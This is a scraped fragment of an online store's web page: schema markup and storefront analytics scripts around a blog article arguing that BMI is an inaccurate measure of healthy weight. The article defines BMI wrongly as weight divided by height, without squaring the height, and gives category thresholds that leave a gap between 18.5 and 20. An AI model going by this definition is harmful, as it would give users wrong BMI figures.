individual's bone density, lean muscle mass, and body fat percentage. \n\nFinal Thoughts about BMI\nAs you see, weight alone paints an inaccurate picture of one's health. Consequently, BMI is no longer considered an accurate way to determine whether you are in great shape. Fortunately, there are many, far more precise methods to take advantage of, to obtain a clear understanding of your body.\n\nReferences:\n\nNormal Body Mass Index Doesn't Mean You're Healthy | MedicalDaily.com\n\nHeight and Weight Table | BayBariatrics.com\n\nMedical Definition of Body Mass Index | MedicineNet.com\nHow Does the BOD-POD Work? | ybefit.byu.edu\n",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/www.allrj.com"
        },
        "headline": "Is my BMI an Accurate Way to Judge Healthy Body Weight?",
        
        
            
            "image": [
                "https:\/\/www.allrj.com\/cdn\/shop\/articles\/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572_800x.jpg?v=1766121440"
            ],
        
        "datePublished": "2018-08-12T13:16:00Z",
        "dateCreated": "2018-08-03T10:43:34Z",
        "author": {
            "@type": "Person",
            "name": "argenis socorro",
          "url": "\/de\/blogs\/blog\/is-bmi-an-accurate-way-to-judge-healthy-body-weight"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ"
        }
    }
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->









  <!-- BEGIN app snippet: breadcrumb -->





    <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "@id": "https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight#breadcrumbs",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "ALLRJ",
            "item": "https://www.allrj.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https://www.allrj.com/blogs/blog"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Is my BMI an Accurate Way to Judge Healthy Body Weight?",
            "item": "https://www.allrj.com/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight"
        }]
    }
    </script>

<!-- END app snippet -->



  <!-- BEGIN app snippet: article -->

  <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "@id": "https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight#article",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight"
        },
        "headline": "Is my BMI an Accurate Way to Judge Healthy Body Weight?",
        "image": [
            "articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg"
        ],
        "datePublished": "2018-08-12 13:16:00 -0400",
        "author": {
            "@type": "Person",
            "name": "argenis socorro",
            "url": "http://www.allrj.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ",
            "logo": {
                "@type": "ImageObject",
                "url":  "https://cdn.shopify.com/s/files/1/1851/2281/files/1763359197300-allrjlogo1200x1200.png?v=1763359199"
            }
        },
        "description": "Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ",
        "dateModified": "2025-12-19 00:17:20 -0500"
    }
  </script>

<!-- END app snippet -->












<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight",
 "url": "https:\/\/www.allrj.com\/de\/blogs\/blog\/is-bmi-an-accurate-way-to-judge-healthy-body-weight",
 "datePublished": "2018-08-12 13:16:00 -0400",
 "dateModified": "2025-12-19 00:17:20 -0500",
 "dateCreated": "2018-08-03 10:43:34 -0400",
 "description": "\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calculating our body mass index or BMI. This measurement, a gold standard in medicine since the 1990s after its initial invention in the mid-1800s and growing popularity thereafter, has been used in the case of countless men and women, in an attempt to screen individuals for being overweight, obese, or underweight. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;In recent years, a dramatic shift is occurring, with more and more medical professionals ceasing to subscribe to the prevalent idea that measuring BMI is an accurate way to judge one\u0026#39;s ideal body weight. Why did this sudden shift take place and where are we heading instead? Read on to find out all about the downfall of BMI in this article. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;What IS BMI Exactly?\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;MedicineNet defines BMI, or body mass index, as the individual\u0026#39;s weight in kilograms divided by their height in meters, creating a numerical value that doctors have been using for over a century to classify a person as underweight (BMI 18.5 and under), normal weight (BMI 20-25), overweight (BMI 25-30), or obese (BMI 30 and above). \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Even though the use of BMI was standard practice until recently, medical professionals have always recognized its shortcomings. Individuals with a heavier bone structure or athletes who have developed a large muscle mass thanks to bodybuilding have never quite fit the above, traditionally existing categories. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;As Medical Daily has reported, doctors are abandoning traditional BMI measurements in their daily practice, becoming aware of the flaws of the system which mislabels muscular, heavier-framed individuals as obese, while giving the green light of health to those who are considered ideal weight, who are, in a practical sense, often anything, but. As a result, professionals and clients have been seeking for a more accurate system to determine one\u0026#39;s ideal weight, instead of using the BMI. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;What Are Some Better Ways Than BMI to Determine Healthy Body Weight?\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Fortunately, instead of using the outdated method of looking at an individual\u0026#39;s BMI that mistakenly categorized many as overweight or obese while not properly acknowledging the health risks seemingly skinnier people may too have, we now have far better, more modern methods to utilize. With the rapidly advancing technology, today it is possible to measure a person\u0026#39;s body composition more accurately than ever before. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Body composition is indeed the key term here, referring to the percentages of bones, muscles, and fat that one actually has. Much like traditional scales, the measurement of BMI also doesn\u0026#39;t take these variables into account, turning a blind eye to one\u0026#39;s more massive muscle mass or robust body type, making it virtually impossible to judge just how much unhealthy fat a person carries. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Today we finally understand that the percentage of body fat has much more to do with one\u0026#39;s well-being, vitality, and longevity, than weight alone. As a result, medicine now increasingly focuses on finding accurate ways to measure body fat percentage, which is often surprisingly lower in the case of densely muscular individuals, while not uncommon to hide away even on a slimmer physique. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Instead of the BMI, doctors recommend using the following methods to gain a deeper understanding of one\u0026#39;s body composition: \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Skin Caliper\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;An inexpensive and quick-to-use device designed to measure the thickness of fat layers on a person. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Measuring Tape\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Another cheap and effective method which promotes the use of waist circumference, which should be less than half of your height in inches, if you are at a healthy weight. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Hydrostatic Weighing\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;One of the most accurate, albeit somewhat difficult method to use to calculate the person\u0026#39;s density, by comparing their weight as is, to the weight when submerged in water, keeping the water\u0026#39;s density in mind, when creating the final formula. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Air-Displacement Plethysmography\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Also known as bod-pod, the individual is placed in a machine, which calculates how much air was displaced by the patient\u0026#39;s body. Much like the previous option, it is not an easily accessible method for many. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Dual Energy X-Ray Absorptiometry\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;A procedure using X-rays to measure the individual\u0026#39;s bone density, lean muscle mass, and body fat percentage. \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Final Thoughts about BMI\u0026lt;\/span\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;As you see, weight alone paints an inaccurate picture of one\u0026#39;s health. Consequently, BMI is no longer considered an accurate way to determine whether you are in great shape. Fortunately, there are many, far more precise methods to take advantage of, to obtain a clear understanding of your body.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;br\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;References:\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;ul\u0026gt;\n\u0026lt;li style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.medicaldaily.com\/body-mass-index-obesity-america-372526\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Normal Body Mass Index Doesn\u0026#39;t Mean You\u0026#39;re Healthy | MedicalDaily.com\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;\/li\u0026gt;\n\u0026lt;li style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;\n\u0026lt;a href=\u0026quot;http:\/\/www.baybariatrics.com\/resources\/height-weight-table\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Height and Weight Table | \u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;a href=\u0026quot;http:\/\/www.baybariatrics.com\/\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;BayBariatrics.com\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;li style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.medicinenet.com\/script\/main\/art.asp?articlekey=16125\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Medical Definition of Body Mass Index | MedicineNet.com\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;\/li\u0026gt;\n\u0026lt;li style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;\u0026lt;a href=\u0026quot;http:\/\/ybefit.byu.edu\/portals\/88\/documents\/how%20does%20the%20bod%20pod%20work.pdf\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;How Does the BOD-POD Work? | ybefit.byu.edu\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;\/li\u0026gt;\n\u0026lt;\/ul\u0026gt;",
 "articleBody": "Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calculating our body mass index or BMI. This measurement, a gold standard in medicine since the 1990s after its initial invention in the mid-1800s and growing popularity thereafter, has been used in the case of countless men and women, in an attempt to screen individuals for being overweight, obese, or underweight. \n\nIn recent years, a dramatic shift is occurring, with more and more medical professionals ceasing to subscribe to the prevalent idea that measuring BMI is an accurate way to judge one's ideal body weight. Why did this sudden shift take place and where are we heading instead? Read on to find out all about the downfall of BMI in this article. \n\nWhat IS BMI Exactly?\nMedicineNet defines BMI, or body mass index, as the individual's weight in kilograms divided by their height in meters, creating a numerical value that doctors have been using for over a century to classify a person as underweight (BMI 18.5 and under), normal weight (BMI 20-25), overweight (BMI 25-30), or obese (BMI 30 and above). \n\nEven though the use of BMI was standard practice until recently, medical professionals have always recognized its shortcomings. Individuals with a heavier bone structure or athletes who have developed a large muscle mass thanks to bodybuilding have never quite fit the above, traditionally existing categories. \n\nAs Medical Daily has reported, doctors are abandoning traditional BMI measurements in their daily practice, becoming aware of the flaws of the system which mislabels muscular, heavier-framed individuals as obese, while giving the green light of health to those who are considered ideal weight, who are, in a practical sense, often anything, but. As a result, professionals and clients have been seeking for a more accurate system to determine one's ideal weight, instead of using the BMI. \n\nWhat Are Some Better Ways Than BMI to Determine Healthy Body Weight?\nFortunately, instead of using the outdated method of looking at an individual's BMI that mistakenly categorized many as overweight or obese while not properly acknowledging the health risks seemingly skinnier people may too have, we now have far better, more modern methods to utilize. With the rapidly advancing technology, today it is possible to measure a person's body composition more accurately than ever before. \n\nBody composition is indeed the key term here, referring to the percentages of bones, muscles, and fat that one actually has. Much like traditional scales, the measurement of BMI also doesn't take these variables into account, turning a blind eye to one's more massive muscle mass or robust body type, making it virtually impossible to judge just how much unhealthy fat a person carries. \n\nToday we finally understand that the percentage of body fat has much more to do with one's well-being, vitality, and longevity, than weight alone. As a result, medicine now increasingly focuses on finding accurate ways to measure body fat percentage, which is often surprisingly lower in the case of densely muscular individuals, while not uncommon to hide away even on a slimmer physique. \n\nInstead of the BMI, doctors recommend using the following methods to gain a deeper understanding of one's body composition: \n\nSkin Caliper\nAn inexpensive and quick-to-use device designed to measure the thickness of fat layers on a person. \n\nMeasuring Tape\nAnother cheap and effective method which promotes the use of waist circumference, which should be less than half of your height in inches, if you are at a healthy weight. \n\nHydrostatic Weighing\nOne of the most accurate, albeit somewhat difficult method to use to calculate the person's density, by comparing their weight as is, to the weight when submerged in water, keeping the water's density in mind, when creating the final formula. \n\nAir-Displacement Plethysmography\nAlso known as bod-pod, the individual is placed in a machine, which calculates how much air was displaced by the patient's body. Much like the previous option, it is not an easily accessible method for many. \n\nDual Energy X-Ray Absorptiometry\nA procedure using X-rays to measure the individual's bone density, lean muscle mass, and body fat percentage. \n\nFinal Thoughts about BMI\nAs you see, weight alone paints an inaccurate picture of one's health. Consequently, BMI is no longer considered an accurate way to determine whether you are in great shape. Fortunately, there are many, far more precise methods to take advantage of, to obtain a clear understanding of your body.\n\nReferences:\n\nNormal Body Mass Index Doesn't Mean You're Healthy | MedicalDaily.com\n\nHeight and Weight Table | BayBariatrics.com\n\nMedical Definition of Body Mass Index | MedicineNet.com\nHow Does the BOD-POD Work? | ybefit.byu.edu\n",
 "mainEntityOfPage": "",
 "headline": "Is my BMI an Accurate Way to Judge Healthy Body Weight?",
 "image": "https://www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572_1024x1024.jpg?v=1766121440",
 "author": {
    "@type": "Person",
    "name": "argenis socorro",
    "url": "https://www.allrj.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " ALLRJ",
    "logo": {
        "@type": "ImageObject",
        "url": "https://cdn.shopify.com/s/files/1/1851/2281/files/OPTIMIZE_BACKUP_PRODUCT_ALLRJ_1_cac3a4d9-e318-42a8-bd62-24f62801815f.png?v=1764498857"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->


    <meta name="p:domain_verify" content="f346a7807c07ffc9c44bcdcf580b7440" />

<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bedf3-ba70-769f-a0d5-c60ca171796e/trusted-security-109/assets/security.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb00c-51a7-7f0f-a5d9-054d9c088066/sitemapper-46/assets/sitemap.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bf1d6-0f62-74ee-99b2-1472b23d7676/translate-languages-auto-ea-391/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18512281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18512281,storefrontBaseUrl: "https://www.allrj.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2080014576","configuration":"{\"accountID\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1967063280","configuration":"{\"projectId\":\"usy78uaib8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1885831408","configuration":"{\"shopToken\":\"TEF6cjNpRUZlVGZoVko0SU5RNXRzY2pHTVV5VmVRPT0tLVhodU83eWhIQWYwWE1lT1AtLU1vWFVacEFEMHorS3NQLzVaMjYzREE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1872658672","configuration":"{\"shopId\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1827274992","configuration":"{\"tagID\":\"2613798912496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009